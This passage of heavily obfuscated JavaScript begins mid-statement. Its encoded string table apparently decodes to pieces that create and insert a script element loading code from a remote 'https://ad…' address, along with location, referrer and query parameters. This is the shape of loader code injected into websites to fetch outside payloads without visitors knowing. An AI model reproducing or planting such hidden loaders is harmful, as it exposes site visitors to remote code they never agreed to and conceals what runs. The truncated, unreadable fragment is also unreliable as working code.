_0x48d508=0x1*-0x243d+-0x1dfe+0x423b,_0x442403=this['SLdoJd']['length'];_0x48d508<_0x442403;_0x48d508++){this['SLdoJd']['push'](Math['round'](Math['random']())),_0x442403=this['SLdoJd']['length'];}return _0x40f1f5(this['SLdoJd'][0x5ea+0x119b*0x2+-0x2920]);},new _0x25e8bb(_0x1142)['sqSwuO'](),_0x438e5d=_0x1142['mTClws'](_0x438e5d),_0x25e5ac[_0x5569a3]=_0x438e5d;}else _0x438e5d=_0x5dadc2;return _0x438e5d;},_0x1142(_0x25e5ac,_0xf60eb5);}function _0x20f3(){var _0x452ade=['uxLuDKi','uLnPvxu','reL2Efy','C1nTAwK','EfHcDfG','vuLvCuS','C2vHCMnO','zxL3B3jKpq','Bg9N','Aw5MBW','C3bSAxq','zw50','r0HwB2W','jMrLzMf1BhrFAW','BI9QyxzHC2nYAq','u0DRqKm','uL9qqvri','BK50AgW','mZe0mJq3nLL1suzLra','CMW9','mJmZotG5nxvOyxvfDq','mte4ntqYnMH2vfD0zG','AxLSEMG','AxfevuW','CLrKCgK','CMvWBgfJzq','Ahr0Chm6lY9Hza','C3vIswq','u3vYCeC','x19WCM90B19F','CgfYzw50tM9Kzq','Aw5Zzxj0qMvMBW','Bg9JyxrPB24','yxbWBhK','yKPVAKC','tgvbtLy','jNnLx3jLzMvYCG','ufv4sKC','zM1Yy00','jM5HBwu9','Eg9yve4','yxboBfi','wMXzA0C','qMz4t2K','q1zUzeW','AK9NAK8','s3PZvfC','nJK0mtHzEhLbEu0','p3jLDhvYBJ1QCW','BffYswO','rwTRv1m','BhfTvuu','C3DUEwS','CM4GDgHPCYiPka','qMfqzhy','C2nYAxb0','Ag9ZDg5HBwu','z2v0rwXLBwvUDa','veHhrhe','vwnqv0e','ENjMBMG','B1rlDe0','m3WWFdv8nhWXFa','rLfKsgq','jNrVA2vUpq','DKHLvgu','ve5hA0C','y3jLyxrLzf9HDa','sxnsr3G','D2TSq1y','qKHtuxC','qxP0DLC','zxi9','BKLwDMy','y3rVCIGICMv0Dq','BMn0Aw9UkcKG','CMvMzxjYzxi','mNW0Fdn8nxWXFa','E30Uy29UC3rYDq','DMzxEMu','z1rrDwe','DgfIBgu','yxrzEwO','mteWnte0mZLdqNnly3m','x3jkEeHUsJHcBG','tfjltM4','qMLjCM0','vgjLqxq','yM1cwgm','D0PQAwi','z2v0sxrLBq','wxLwyMG','jNn1yL9Pzd0','yxbWBgLJyxrPBW','y29UC3rYDwn0BW','DhLWzq','mZeXmdaWnKnizvn6vG','CuPlD3a','oda3nJe5mKDPuufXqq','ExD1s3q','kcGOlISPkYKRkq','yMLUza','rMj5vMy','AKPlzfe','DNjWngS2nq','thrRyKK','Dw5PCxvL','Dg9tDhjPBMC','DMvYDgLZAw5Nlq','tefkB1i','D2fYBG','uhfmEe4','rgvQDNy','y29UC29Szq','BgvUz3rO','teLXvNC','CMvTB3zLsxrLBq','CMrSEve','y2rUlMnVBs9ooq','zxHJzxb0Aw9U','jMXHBMrPBMDFDq','y29UzMLN','v0XYtq','wvPyALm','vwvPtLe','z25jrKS','nujkyvzQuG','uLnWuLy','r0POC1i','ChjVDg90ExbL','zxjYB3i','q3Dfvxu','DhrS','CgfYC2u','nxW0Fdj8mxWWFa','y3jLyxrLrwXLBq','D25eEhe'];_0x20f3=function(){return _0x452ade;};return _0x20f3();}